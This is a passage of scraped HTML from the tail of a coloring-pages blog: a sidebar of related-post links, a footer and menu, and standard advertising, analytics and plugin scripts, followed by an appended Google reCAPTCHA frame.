																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Girls%20Anime%20Awesome%208%20Anime%20Girl%20Coloring%20Pages%20Pdf%20Jpg%20Ai%20Illustrator-242640-480x650.png" href="https://fantasticconcept.com/coloring-pages-for-girls-anime/" title="The top 25 Ideas About Coloring Pages for Girls Anime"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/coloring-pages-for-girls-anime/" rel="bookmark" title="The top 25 Ideas About Coloring Pages for Girls Anime">
											The top 25 Ideas About Coloring Pages for Girls Anime										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Minions%20Coloring%20Pages%20Printable%20Lovely%20Free%20Coloring%20Pages%20Printable%20to%20Color%20Kids%20and-684629-480x650.png" href="https://fantasticconcept.com/minions-coloring-pages-printable/" title="21 Best Minions Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/minions-coloring-pages-printable/" rel="bookmark" title="21 Best Minions Coloring Pages Printable">
											21 Best Minions Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Books%20for%20Men%20Elegant%20Hipster%20Coloring%20Pages%20Printable%202019-278504-480x650.png" href="https://fantasticconcept.com/adult-coloring-books-for-men/" title="The Best Ideas for Adult Coloring Books for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/adult-coloring-books-for-men/" rel="bookmark" title="The Best Ideas for Adult Coloring Books for Men">
											The Best Ideas for Adult Coloring Books for Men										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Elf%20Coloring%20Pages%20Printable%20Unique%20Elf%20the%20Shelf%20Color%20Pages%20Free%20Coloring%20Pages-829858-480x650.png" href="https://fantasticconcept.com/elf-coloring-pages-printable/" title="The Best Elf Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/elf-coloring-pages-printable/" rel="bookmark" title="The Best Elf Coloring Pages Printable">
											The Best Elf Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																									<li><a href="/cdn-cgi/l/email-protection#cebaa6abbda6a7a0b7a7aaabafbd8ea9a3afa7a2e0ada1a3"><i class="penci-faicon fa fa-envelope" ></i><span>Email</span></a></li>
																																																																																																																																											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-4 pcalign-left">
						<ul id="menu-menu-home-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#cdb9a5a8bea5a4a3b4a4a9a8acbe8daaa0aca4a1e3aea2a0"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>					</div>
							
		</div>
	</div>
</div>
<div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".5d5efb7bc3cd0ca775e1da8d61bef051").click(function() {
jQuery.post(
"https://fantasticconcept.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "182b3eb57c",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.1' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"a7f53876e4","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/main.js?ver=7.3.1' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"a7f53876e4","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.1' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5112786253161040"
     data-ad-slot="1374768643"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381615,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381615&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d50c509981741c385a5bdc631f35a30","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TzgDiIJai5NEAHuWpVTgSA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769224094201');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>